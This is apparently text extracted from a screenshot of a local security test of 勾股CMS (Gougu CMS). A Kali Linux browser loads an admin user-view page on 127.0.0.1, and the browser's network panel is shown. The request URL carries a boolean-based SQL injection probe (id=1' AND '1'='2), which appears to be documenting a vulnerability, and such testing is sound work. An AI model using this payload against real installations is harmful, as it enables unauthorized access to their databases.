 勾股CMS
http://127.0.0.1:8080/admin/admin/view?id=1'+AND+'1'='2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
头像
所在部门 勾股科技 岗位职称 董事长
用户角色 超级管理员, 状态 正常
最后登录时间 2026-06-16 09:29:13 最后登录IP 127.0.0.1 累计登录
备注
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 GET 127.0.0.1:8080 view?id=1'+AND+'1'='2 document html 30.33 kB 30.05 kB Filter Headers
200 GET 127.0.0.1:8080 gougu.css?v=2.0.18 stylesheet css 20.18 kB 20.02 kB GET http://127.0.0.1:8080/admin/admin/view?id=1' AND '1'='2
200 GET 127.0.0.1:8080 layui.js?v=2.9.21 script js 370.62 kB 370.46 kB Status 200 OK
200 GET 127.0.0.1:8080 gouguInit.js?v=2.0.18 script js 837 B 681 B Version HTTP/1.1
200 GET 127.0.0.1:8080 icon.png img png 4.15 kB 4.01 kB Transferred 30.33 kB (30.05 kB size)
200 GET 127.0.0.1:8080 layui.css?v=1 stylesheet css 127.32 kB 127.16 kB Request Priority Highest
200 GET 127.0.0.1:8080 remixicon.css stylesheet css 110.46 kB 110.30 kB DNS Resolution System
200 GET 127.0.0.1:8080 tool.js?v=2.9.21 layui.js:1 (script) js 13.74 kB 13.58 kB Response Headers (281 B)